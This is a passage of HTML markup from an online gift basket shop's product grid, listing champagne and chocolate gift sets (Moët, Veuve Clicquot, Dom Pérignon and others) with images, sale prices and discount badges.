                alt="Moët, Godiva, &amp; More"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2400"
                height="2400"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/moet-godiva-more"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-9002432889082"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-9002432889082 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-9002432889082"
              >
                Moët, Godiva, &amp; More
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-9002432889082"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-9002432889082"
            
          >
            <a
              href="/products/moet-godiva-more"
              id="CardLink-template--19805069279482__main-collection-product-grid-9002432889082"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-9002432889082 Badge-template--19805069279482__main-collection-product-grid-9002432889082"
            >
              Moët, Godiva, &amp; More
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9002432889082" data-rating="5.0" data-raters="1"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $135.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $135.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $160.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-9002432889082"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/veuve_choc.jpg?v=1762659298&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/veuve_choc.jpg?v=1762659298&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/veuve_choc.jpg?v=1762659298&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/veuve_choc.jpg?v=1762659298&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/veuve_choc.jpg?v=1762659298&width=940 940w,//www.soomanybaskets.com/cdn/shop/files/veuve_choc.jpg?v=1762659298&width=1066 1066w,//www.soomanybaskets.com/cdn/shop/files/veuve_choc.jpg?v=1762659298 1800w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/veuve_choc.jpg?v=1762659298&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Champagne &amp; Truffle Celebration"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1800"
                height="1800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/champagne-truffle-celebration"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8988238414074"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8988238414074 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8988238414074"
              >
                Champagne &amp; Truffle Celebration
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8988238414074"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-8988238414074"
            
          >
            <a
              href="/products/champagne-truffle-celebration"
              id="CardLink-template--19805069279482__main-collection-product-grid-8988238414074"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-8988238414074 Badge-template--19805069279482__main-collection-product-grid-8988238414074"
            >
              Champagne &amp; Truffle Celebration
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8988238414074" data-rating="5.0" data-raters="1"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $229.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $229.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $254.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-8988238414074"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/XMASP.jpg?v=1762570524&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/XMASP.jpg?v=1762570524&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/XMASP.jpg?v=1762570524&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/XMASP.jpg?v=1762570524&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/XMASP.jpg?v=1762570524&width=940 940w,//www.soomanybaskets.com/cdn/shop/files/XMASP.jpg?v=1762570524&width=1066 1066w,//www.soomanybaskets.com/cdn/shop/files/XMASP.jpg?v=1762570524 2341w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/XMASP.jpg?v=1762570524&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Limited Edition Blanc de Blancs Giftbox Marcin Rusak"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2341"
                height="2341"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/limited-edition-blanc-de-blancs-giftbox-marcin-rusak-1"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8987665334522"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8987665334522 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8987665334522"
              >
                Limited Edition Blanc de Blancs Giftbox Marcin Rusak
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8987665334522"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-8987665334522"
            
          >
            <a
              href="/products/limited-edition-blanc-de-blancs-giftbox-marcin-rusak-1"
              id="CardLink-template--19805069279482__main-collection-product-grid-8987665334522"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-8987665334522 Badge-template--19805069279482__main-collection-product-grid-8987665334522"
            >
              Limited Edition Blanc de Blancs Giftbox Marcin Rusak
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8987665334522" data-rating="5.0" data-raters="1"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $145.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $145.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $170.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-8987665334522"
              class="badge badge--bottom-left color-accent-2"
            >
              14%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/mb_choco.jpg?v=1763342390&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/mb_choco.jpg?v=1763342390&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/mb_choco.jpg?v=1763342390&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/mb_choco.jpg?v=1763342390&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/mb_choco.jpg?v=1763342390&width=940 940w,//www.soomanybaskets.com/cdn/shop/files/mb_choco.jpg?v=1763342390&width=1066 1066w,//www.soomanybaskets.com/cdn/shop/files/mb_choco.jpg?v=1763342390 1800w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/mb_choco.jpg?v=1763342390&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Champagne &amp; Chocolate Collection"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1800"
                height="1800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/champagne-chocolate-collection"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-9002434691322"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-9002434691322 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-9002434691322"
              >
                Champagne &amp; Chocolate Collection
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-9002434691322"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-9002434691322"
            
          >
            <a
              href="/products/champagne-chocolate-collection"
              id="CardLink-template--19805069279482__main-collection-product-grid-9002434691322"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-9002434691322 Badge-template--19805069279482__main-collection-product-grid-9002434691322"
            >
              Champagne &amp; Chocolate Collection
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9002434691322" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $129.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $129.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $154.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-9002434691322"
              class="badge badge--bottom-left color-accent-2"
            >
              16%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/jordan_hh.jpg?v=1764042705&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/jordan_hh.jpg?v=1764042705&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/jordan_hh.jpg?v=1764042705&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/jordan_hh.jpg?v=1764042705&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/jordan_hh.jpg?v=1764042705&width=940 940w,//www.soomanybaskets.com/cdn/shop/files/jordan_hh.jpg?v=1764042705&width=1066 1066w,//www.soomanybaskets.com/cdn/shop/files/jordan_hh.jpg?v=1764042705 2400w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/jordan_hh.jpg?v=1764042705&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Jordan Cabernet &amp; Happy Holidays Pretzel Gift Box"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2400"
                height="2400"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/jordan-cabernet-happy-holidays-pretzel-gift-box"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-9010547359994"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-9010547359994 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-9010547359994"
              >
                Jordan Cabernet &amp; Happy Holidays Pretzel Gift Box
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-9010547359994"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-9010547359994"
            
          >
            <a
              href="/products/jordan-cabernet-happy-holidays-pretzel-gift-box"
              id="CardLink-template--19805069279482__main-collection-product-grid-9010547359994"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-9010547359994 Badge-template--19805069279482__main-collection-product-grid-9010547359994"
            >
              Jordan Cabernet &amp; Happy Holidays Pretzel Gift Box
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9010547359994" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $115.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $115.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $140.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-9010547359994"
              class="badge badge--bottom-left color-accent-2"
            >
              17%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/veuveclicquotdec.jpg?v=1760129116&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/veuveclicquotdec.jpg?v=1760129116&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/veuveclicquotdec.jpg?v=1760129116&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/veuveclicquotdec.jpg?v=1760129116&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/veuveclicquotdec.jpg?v=1760129116&width=940 940w,//www.soomanybaskets.com/cdn/shop/files/veuveclicquotdec.jpg?v=1760129116&width=1066 1066w,//www.soomanybaskets.com/cdn/shop/files/veuveclicquotdec.jpg?v=1760129116 2400w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/veuveclicquotdec.jpg?v=1760129116&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="The Veuve &amp; Confections Collection"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2400"
                height="2400"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/the-veuve-confections-collection"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8952718622970"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8952718622970 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8952718622970"
              >
                The Veuve &amp; Confections Collection
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8952718622970"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-8952718622970"
            
          >
            <a
              href="/products/the-veuve-confections-collection"
              id="CardLink-template--19805069279482__main-collection-product-grid-8952718622970"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-8952718622970 Badge-template--19805069279482__main-collection-product-grid-8952718622970"
            >
              The Veuve &amp; Confections Collection
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8952718622970" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $169.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $169.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $194.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-8952718622970"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/dp.jpg?v=1760128862&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/dp.jpg?v=1760128862&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/dp.jpg?v=1760128862&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/dp.jpg?v=1760128862&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/dp.jpg?v=1760128862&width=940 940w,//www.soomanybaskets.com/cdn/shop/files/dp.jpg?v=1760128862&width=1066 1066w,//www.soomanybaskets.com/cdn/shop/files/dp.jpg?v=1760128862 2400w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/dp.jpg?v=1760128862&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dom Pérignon Decadence"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2400"
                height="2400"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dom-perignon-decadence"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8952714133754"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8952714133754 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8952714133754"
              >
                Dom Pérignon Decadence
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8952714133754"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-8952714133754"
            
          >
            <a
              href="/products/dom-perignon-decadence"
              id="CardLink-template--19805069279482__main-collection-product-grid-8952714133754"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-8952714133754 Badge-template--19805069279482__main-collection-product-grid-8952714133754"
            >
              Dom Pérignon Decadence
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8952714133754" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $469.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $469.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $494.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-8952714133754"
              class="badge badge--bottom-left color-accent-2"
            >
              5%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 98.99295065458207%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 98.99295065458207%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-11-23at5.19.10PM.png?v=1763952883&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-11-23at5.19.10PM.png?v=1763952883&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-11-23at5.19.10PM.png?v=1763952883&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-11-23at5.19.10PM.png?v=1763952883&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-11-23at5.19.10PM.png?v=1763952883&width=940 940w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-11-23at5.19.10PM.png?v=1763952883 993w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-11-23at5.19.10PM.png?v=1763952883&width=533"
